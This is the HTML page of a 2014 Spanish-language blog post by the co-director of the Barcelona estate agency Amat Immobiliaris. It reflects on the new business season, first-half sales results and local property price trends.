<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16293"><a title="Industrial Alquiler" href="https://www.amatimmobiliaris.com/es/empresas-alquiler" class="dropdown-item">Industrial Alquiler</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42256"><a title="Industrial Compra" href="https://www.amatimmobiliaris.com/es/empresas-venta" class="dropdown-item">Industrial Compra</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-16284 dropdown"><a title="Servicios" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Servicios <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42263"><a title="Venta" href="https://www.amatimmobiliaris.com/w/servicios/compra-venta/" class="dropdown-item">Venta</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42264"><a title="Alquiler" href="https://www.amatimmobiliaris.com/w/servicios/alquiler/" class="dropdown-item">Alquiler</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42265"><a title="Comunidades" href="https://www.amatimmobiliaris.com/w/servicios/administracion-y-gestion-de-comunidades/" class="dropdown-item">Comunidades</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a title="Inversiones" href="https://www.amatimmobiliaris.com/w/servicios/empresas/" class="dropdown-item">Inversiones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a title="Edificios Eficientes" href="https://www.amatimmobiliaris.com/w/servicios/amatzonia/" class="dropdown-item">Edificios Eficientes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a title="Otros servicios: Jurídico, Fiscal y Reformas" href="https://www.amatimmobiliaris.com/w/servicios/fiscal-y-juridico/" class="dropdown-item">Otros servicios: Jurídico, Fiscal y Reformas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36731" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-36731"><a title="Vender" href="https://www.amatimmobiliaris.com/w/ooptimo-landing-page-estandard/" class="nav-link">Vender</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-513"><a title="Sobre nosotros" href="https://www.amatimmobiliaris.com/w/" class="nav-link">Sobre nosotros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-512"><a title="Trabajar en Amat" href="https://www.amatimmobiliaris.com/w/trabajar-en-amat/" class="nav-link">Trabajar en Amat</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-16298"><a aria-current="page" title="Blog" href="https://www.amatimmobiliaris.com/w/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16286" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16286"><a title="Contacto" href="https://www.amatimmobiliaris.com/w/contacto/" class="nav-link">Contacto</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16799" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-16799"><a title="Administración online" href="https://administraciononline.amatimmobiliaris.com/#/login" class="nav-link">Administración online</a></li>
</ul>							<!--<form class="search-form my-2 my-lg-0" role="search" method="get" action="https://www.amatimmobiliaris.com/w/">
								<div class="input-group">
									<input type="text" name="s" class="form-control" placeholder="Buscar" title="Search" />
									<button type="submit" name="submit" class="btn btn-outline-secondary"><img src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/01/search.png"/></button>
								</div>
							</form>-->
												
						<div class="top-bar">
							<div class="container">
								
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca wpml-ls-last-item">
						<a href="https://www.amatimmobiliaris.com/w/ca/2014/10/comenca-de-nou-el-curs/" class="wpml-ls-link">
                            <span class="wpml-ls-display">Català</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
								<div class="btns" style="display:none">
									<a class="admin-btn" href="#">Administración Online</a>
									<!--<a class="login-btn" href="#">Iniciar sesión</a>-->
								</div>
							</div>
						</div>
					</div><!-- /.navbar-collapse -->
				</div><!-- /.container -->
			</nav><!-- /#header -->



		</header>
		<!--Add breadcrumbs-->
		<div class="breadcrumbs"><a href="https://www.amatimmobiliaris.com/w">Amat Immobiliaris</a> > <a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/reflexiones/" rel="category tag">Reflexiones</a> > Empieza el nuevo curso</div>		<!--END Add breadcrumbs-->

		
		<main id="main" class="container"  style="margin-top: 62px;">
							<div class="row">
					<div class="col-md-8 col-sm-12">
					<div class="fluid-container">
	</div>
<div class="row single-post">
	<div class="col-md-8 col-sm-12 entry-content">

<article id="post-2038" class="post-2038 post type-post status-publish format-standard hentry category-reflexiones tag-departamento-comercial tag-entorno-inmobiliario tag-inmobiliaria tag-mercado-inmobiliario tag-reflexiones tag-sector-inmobiliario tag-sostenible">
	<header class="entry-header">
		<h1 class="entry-title">Empieza el nuevo curso</h1>
					<div class="entry-meta">
				
                <a class="date-post" href="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" title="03/10/2014" rel="bookmark">
                03/10/2014
                </a>			</div><!-- /.entry-meta -->
		
	</header><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;">
<p>Cada año cuando nos reincorporamos después de las vacaciones es como si empezara el nuevo curso. Durante este período, además de descansar, siempre queda un espacio para pensar, para repensar, para elaborar nuevas ideas, para analizar&#8230; <a href="https://www.ara.cat/societat/immaculada-joanaamat-comercials-no-accessibles_129_3052061.html#a_comments">O por lo menos, es lo que hemos hecho toda la vida.</a> Años atrás, cuando en la empresa éramos menos personas nos decían &#8220;no piense&#8221;… Pero es inevitable no hacerlo.</p>
<p>Lo primero de lo que te das cuenta es cómo ha cambiado el tema vacaciones. Pensar que durante una época podíamos cerrar cuatro semanas, después tres, más tarde dos y ahora tan solo una, y no todo el mundo porque el departamento comercial sigue haciendo visitas. Lo cierto es que una empresa de servicios como la nuestra es importante que quede abierto el máximo tiempo posible, ya que el servicio que más necesita el cliente es la resolución de incidencias y podemos decir que, en este caso, siempre estamos disponibles. Nuestro call center funciona bastante bien.</p>
<p>También el inicio del curso es un momento para realizar cambios y repensar el organigrama. En esta línea en nuestra empresa se han producido una serie de movimientos de personal entre oficinas, así como alguna sustitución, que han tenido su razón de ser en necesidades de conciliación familiar y voluntad de mejora continua.</p>
<p>El segundo de lo que te das cuenta es que hemos podido analizar los resultados del primer semestre y compararlos con años anteriores, siendo estos últimos mejores. ¡Esto es una buena noticia!</p>
<p>Hemos podido vender un solar -bien situado, claro-, lo que pone de manifiesto que algún promotor de los que han sobrevivido ha logrado encontrar por sus propios medios los fondos necesarios para la compra, ya que las entidades bancarias no financian suelo. ¡Veremos alguna grúa!</p>
<p>Ha aumentado el número de operaciones de compraventa, no de ingresos, pero, pues, los precios de los inmuebles han bajado mucho y el mercado inmobiliario de hoy se mueve entre precios muy bajos y poco sostenibles.</p>
<p>Los precios de repercusión no solo están estables, sino que en alguna zona del entorno de Barcelona han subido un 1% y en la ciudad lo han hecho un 2% en barrios como <span class="hiddenSpellError">Sarrià</span>&#8211;<span class="hiddenSpellError">Sant</span> <span class="hiddenSpellError">Gervasi</span>, y casi un 5% en la zona de Diagonal Mar, aunque este caso es una excepción, ya que es la zona más valorada por los compradores extranjeros.</p>
<p>Por último, he podido leer un par de libros de marketing relacional de gurús estadounidenses. Todos ellos interesantes, que te ayudan sobre todo a reflexionar sobre la parte “emocional” que existe en toda transacción comercial, en todo servicio, en especial en lo que se refiere a la comercialización de inmuebles. Qué importante es que el cliente se sienta único, que se personalice&#8230; ¡Este es nuestro valor añadido! La tecnología, portales y plataformas no dejan de ser un instrumento.</p>
<p>Y una frase de vacaciones: “<strong>En lugar de preguntarte cuándo serán tus próximas vacaciones, deberías construirte una vida de la que no necesites escapar</strong>” <span class="hiddenSpellError">SETH</span> <span class="hiddenSpellError">GODIN</span> &#8211; Empresario y consultor.</p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong>Immaculada Amat</strong></span></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong>Coodirectora General de Amat Immobiliaris</strong></span></p>
	</div><!-- /.entry-content -->

	
	<footer class="entry-meta">
		<hr>
		<!--This entry was posted in <a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/reflexiones/" rel="category tag">Reflexiones</a> and tagged <a href="https://www.amatimmobiliaris.com/w/tag/departamento-comercial/" rel="tag">Departamento Comercial</a>, <a href="https://www.amatimmobiliaris.com/w/tag/entorno-inmobiliario/" rel="tag">Entorno Inmobiliario</a>, <a href="https://www.amatimmobiliaris.com/w/tag/inmobiliaria/" rel="tag">Inmobiliaria</a>, <a href="https://www.amatimmobiliaris.com/w/tag/mercado-inmobiliario/" rel="tag">Mercado inmobiliario</a>, <a href="https://www.amatimmobiliaris.com/w/tag/reflexiones/" rel="tag">Reflexiones</a>, <a href="https://www.amatimmobiliaris.com/w/tag/sector-inmobiliario/" rel="tag">Sector inmobiliario</a>, <a href="https://www.amatimmobiliaris.com/w/tag/sostenible/" rel="tag">Sostenible</a> by <a href="https://www.amatimmobiliaris.com/w/author/sinapsis/">Amat Immobiliaris</a>. Bookmark the <a href="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" title="Permalink to Empieza el nuevo curso" rel="bookmark">permalink</a>.		<hr>
			</footer>--><!-- /.entry-meta -->
</article><!-- /#post-2038 --><hr class="mt-5">
<div class="post-navigation d-flex justify-content-between">
			<div class="pr-3">
			<a class="previous-post btn btn-lg btn-outline-secondary" href="https://www.amatimmobiliaris.com/w/2014/09/sepa-single-euro-payments-area/" title="SEPA, Single Euro Payments Area">
				<span class="arrow">&larr;</span>
				<span class="title">SEPA, Single Euro Payments Area</span>
			</a>
		</div>
			<div class="pl-3">
			<a class="next-post btn btn-lg btn-outline-secondary" href="https://www.amatimmobiliaris.com/w/2014/10/comunidades-del-propietario-presupuestos-low-cost-vs-coherente/" title="Comunidades del propietario: presupuestos Low Cost vs. coherente">
				<span class="title">Comunidades del propietario: presupuestos Low Cost vs. coherente</span>
				<span class="arrow">&rarr;</span>
			</a>
		</div>
	</div><!-- /.post-navigation -->
</div>
<div class="col-md-4 col-sm-12 sidebar">
<div id="sidebar" class="col-md-10 order-md-first col-sm-12 oder-sm-last">
	
		<div class="bg-faded sidebar-nav">
			<div id="primary-two" class="widget-area">
				<ul class="categories">
					<li><h3>Categorias</h3></li>
						<li class="cat-item cat-item-879"><a href="https://www.amatimmobiliaris.com/w/category/arquitectura-y-decoracion/">Arquitectura y decoración</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.amatimmobiliaris.com/w/category/consejos/">Consejos</a>
<ul class='children'>
	<li class="cat-item cat-item-745"><a href="https://www.amatimmobiliaris.com/w/category/consejos/el-usuario-pregunta/">El usuario pregunta</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1430"><a href="https://www.amatimmobiliaris.com/w/category/cultura-2/">Cultura</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.amatimmobiliaris.com/w/category/eficiencia-energetica/">Eficiencia energética</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/">El mundo Amat</a>
<ul class='children'>
	<li class="cat-item cat-item-888"><a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/clientes-satisfechos/">Clientes satisfechos</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/colaboraciones-amat/">Colaboraciones</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/reflexiones/">Reflexiones</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://www.amatimmobiliaris.com/w/category/el-mundo-amat/sorteo/">Sorteo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1423"><a href="https://www.amatimmobiliaris.com/w/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.amatimmobiliaris.com/w/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.amatimmobiliaris.com/w/category/fiscalidad/">Fiscalidad</a>
<ul class='children'>
	<li class="cat-item cat-item-1427"><a href="https://www.amatimmobiliaris.com/w/category/fiscalidad/renta/">Renta</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.amatimmobiliaris.com/w/category/noticias/">Noticias</a>
<ul class='children'>
	<li class="cat-item cat-item-1622"><a href="https://www.amatimmobiliaris.com/w/category/noticias/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.amatimmobiliaris.com/w/category/noticias/sector-inmobiliario/">Sector Inmobiliario</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.amatimmobiliaris.com/w/category/otros/">Otros</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://www.amatimmobiliaris.com/w/category/pisos-destacados/">Pisos destacados</a>
<ul class='children'>
	<li class="cat-item cat-item-1634"><a href="https://www.amatimmobiliaris.com/w/category/pisos-destacados/mensual/">Mensual</a>
</li>
</ul>
</li>
							<li>&nbsp;</li>
							<li><a href="https://www.amatimmobiliaris.com/w/blog/" class="btn btn-outline-secondary">más</a></li>
									</ul>
				<br />
			</div><!--end categorias-->

			<!--start archives-->
							<div id="widget-area" class="widget-area" role="complementary" style="display: none !important;">
					<h3 class="archive-title">Archivos</h3>
					
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div>

<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
				</div><!-- /.widget-area -->
						<!--END archives-->
			<!--OPEN recent posts-->
			<div class="widget-area">
				<ul class="recentposts"><li></li><li><div class="img-post"><img width="2560" height="1279" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-scaled.jpg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-scaled.jpg 2560w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-300x150.jpg 300w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-1024x512.jpg 1024w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-768x384.jpg 768w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-1536x768.jpg 1536w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/nau-imatge-empreses-2048x1024.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
									<h4><a class="link-post" href="https://www.amatimmobiliaris.com/w/2025/11/amat-empresas-el-nuevo-servicio-deamat/" title="Permalink to Presentamos el nuevo servicio Amat.Empresas de Amat Immobiliaris" rel="bookmark">Presentamos el nuevo servicio Amat.Empresas de Amat Immobiliaris</a>
									</h4></li><li><div class="img-post"><img width="2560" height="1920" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-scaled.jpg" class="attachment-small size-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-scaled.jpg 2560w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-300x225.jpg 300w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-1024x768.jpg 1024w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-768x576.jpg 768w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-1536x1152.jpg 1536w, https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/10/IMG_6675-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
									<h4><a class="link-post" href="https://www.amatimmobiliaris.com/w/2025/10/abrimos-las-puertas-en-la-x-noche-de-sant-just-en-la-calle/" title="Permalink to Abrimos las puertas en la X Noche de Sant Just en la calle" rel="bookmark">Abrimos las puertas en la X Noche de Sant Just en la calle</a>
									</h4></li></ul>				<br />
				
			</div><!-- /#primary-two -->
		</div>
	</div><!-- /#sidebar -->
</div>
</div>
<div>
	<footer id="footer">
		<div class="container">
			<div class="row footer">
				<div class="col-md-2 footer1 ">
					<img class="logo" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/logo-immo.png" />
				</div>
				<div class="col-md-3 footer5 mobile">
					<div class="first-line">
						<a target="_blank" href="https://www.apibcn.com/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/api.png" /></a>
						<a target="_blank" href=""><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/finques.png" /></a>
						<a target="_blank" href=""><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/advocats.png" /></a>
						<a target="_blank" href=""><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/ce.png" /></a>
					</div>
					<div class="snd-line" style="text-align: center;">
						<a target="_blank" href=""><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/responcat.png" /></a>
						<a target="_blank" href=""><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/ceigrup.png" /></a>
						<a target="_blank" href=""><img class="" style="width: 50px !important; height: 50px; object-fit: contain" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2023/02/applus-logo.jpg" /></a>
						<a target="_blank" href=""><img class="" style="width: 100px !important; height: 50px; object-fit: contain" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2023/02/caf-logo-2.png" /></a>

					</div>
				</div>
				<div class="col-md-2 footer2 ">
											<p><a class="footer-title" href="https://www.amatimmobiliaris.com/w">Sobre nosotros</a></p>
					
				</div>
				<div class="col-md-2 footer3 ">
											<p><a class="footer-title" href="https://www.amatimmobiliaris.com/w/contacto">Nuestras oficinas</a></p>
					
											<p><a class="footer-text" href="https://www.amatimmobiliaris.com/w/contacto/#headingFour">Sant Just Desvern</a></p>
					
											<p><a class="footer-text" href="https://www.amatimmobiliaris.com/w/contacto/#headingFour">Sant Cugat del Vallès</a></p>
					
											<p><a class="footer-text" href="https://www.amatimmobiliaris.com/w/contacto/#headingTwo">Barcelona</a></p>
									</div>
				<div class="col-md-3 footer4 ">
											<p><a class="footer-title" href="https://www.amatimmobiliaris.com/w/contacto">Contáctanos</a></p>
										<a href="tel:+34934529960">
						<p>(+34) 934 803 400</p>
					</a>
					<a href="mailto:info@amatimmo.cat">
						<p>info@amatimmo.cat</p>
					</a>
				</div>
				<div class="col-md-3 footer5 ">
					<div class="first-line">
						<a target="_blank" href="https://www.apibcn.com/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/api.png" /></a>
						<a target="_blank" href="https://www.cafbl.cat/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/finques.png" /></a>
						<a target="_blank" href="https://www.icab.cat/ca/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/advocats.png" /></a>
						<a target="_blank" href="https://www.coleconomistes.cat/Paginas/Ficha.aspx?IdMenu=A2238BD0-3048-4D9D-AB8C-C91C6FDFD475&Idioma=ca-ES"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/ce.png" /></a>
					</div>
					<div class="snd-line" style="text-align: center;">
						<a target="_blank" href="https://www.respon.cat/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/responcat.png" /></a>
						<a target="_blank" href="https://www.ceigrup.com/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/ceigrup.png" /></a>
						<a target="_blank" href="#"><img class="" style="width: 50px !important; height: 40px; object-fit:contain" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2023/02/applus-logo.jpg" /></a>
						<a target="_blank" href="https://www.cafbl.cat/ESP/"><img class="" style="width: 100px !important; height: 40px; object-fit:contain" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2023/02/caf-logo-2.png" /></a>
					</div>
				</div>
			</div>
			<div class="row black-footer">
				<div class="col-md-3 mobile">
					<div class="rrss">
						<a target="_blank" href="https://www.youtube.com/channel/UC7YKvB8UCxg1glbDpm6Kb8A"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/youtube-logo-icone-noir.png" style="margin-top:3px;max-width: 25px;"/></a>
						<!--<a target="_blank" href="https://twitter.com/amat_cat"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/twitter.png" /></a>-->
						<a target="_blank" href="https://www.facebook.com/login/?next=https%3A%2F%2Fwww.facebook.com%2Famatimmobiliaris"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/fb.png" /></a>
						<a target="_blank" href="https://www.instagram.com/amat_immo/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/instagram.png" /></a>
						<a target="_blank" href="https://www.linkedin.com"><img class="" style="width: 27px !important" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/linkedin.png" /></a>
						<a target="_blank" href="https://www.tiktok.com/@amat_immo"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2024/01/tiktok-immo-1.png" /></a>
					</div>
				</div>
				<div class="col-md-4 links-legales ">
					<!--<span><a href="">Cookies Policy</a></span>
						| <span><a href="">Privacy Policy</a></span>
						| <span><a href="">Legal Notice</a></span>-->
					<!--footer menu--->
					<nav class="col-md-12"><ul class="menu nav justify-content-center"><li class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.amatimmobiliaris.com/w/politica-de-privacidad/" class="nav-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://amat-immobiliaris-des-de-1948-sl.factorial.es/complaints" class="nav-link">Canal Seguro</a></li>
</ul></nav>					<!--end footer menu-->
				</div>
				<div class="col-md-3 reserved">
					<p>Amat Immobiliaris desde 1948.</p>
				</div>
				<div class="col-md-2 languages">
					<a></a>
				</div>
				<div class="col-md-3 desk">
					<div class="rrss">
						<a target="_blank" href="https://www.youtube.com/channel/UC7YKvB8UCxg1glbDpm6Kb8A"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2025/11/youtube-logo-icone-noir.png" style="margin-top:3px;max-width: 25px;"/></a>
						<!--<a target="_blank" href="https://twitter.com/amat_cat"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/twitter.png" /></a>-->
						<a target="_blank" href="https://www.facebook.com/login/?next=https%3A%2F%2Fwww.facebook.com%2Famatimmobiliaris"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/fb.png" /></a>
						<a target="_blank" href="https://www.instagram.com/accounts/login/"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/instagram.png" /></a>
						<a target="_blank" href="https://www.linkedin.com"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/linkedin.png" /></a>
						<a target="_blank" href="https://www.tiktok.com/@amat_immo" style="margin-left: -3px;"><img class="" src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2024/01/tiktok-immo-1.png" /></a>
					</div>
				</div>



				<!--footer menu--->
				<!--<nav class="col-md-6"><ul class="menu nav justify-content-center"><li class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.amatimmobiliaris.com/w/politica-de-privacidad/" class="nav-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://amat-immobiliaris-des-de-1948-sl.factorial.es/complaints" class="nav-link">Canal Seguro</a></li>
</ul></nav>-->
			<!--end footer menu-->
		</div><!-- /.row -->
</div><!-- /.container -->
</footer><!-- /#footer -->
</div><!-- /#wrapper -->
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'edf82b2febfcb1eab47e634facfd1312'})})</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.amatimmobiliaris.com\/w\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
</script>
<script src="https://js-eu1.hs-scripts.com/147132680.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.amatimmobiliaris.com\/w\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="custom-script-js-extra">
var pageData = {"title":"Empieza el nuevo curso"};
</script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo-child/assets/js/custom.js" id="custom-script-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo/assets/js/main.bundle.js?ver=1.0.0" id="mainjs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdysFwiAAAAAEo_9HAylEJy6AEHjZcev_ZmDKSi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdysFwiAAAAAEo_9HAylEJy6AEHjZcev_ZmDKSi","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('.more-info').click(function(e) {
			e.preventDefault();
			var strAncla = $(this).attr('href');
			$('body,html').stop(true, true).animate({
				scrollTop: $(strAncla).offset().top - 5
			}, 1500);
		});
		/*$(window).scroll(function(){
			var footerForm = $('#footer-form').offset().top + 150;
			var pagina = $(document).scrollTop()+window.innerHeight;
			if (pagina >= footerForm){
				$('.more-info').css({
				  	'display' : 'none'
				});
			} else {
				$('.more-info').css({
				   'display' : 'block'
				});
			}
		});*/
	});
</script>

</body>

</html>

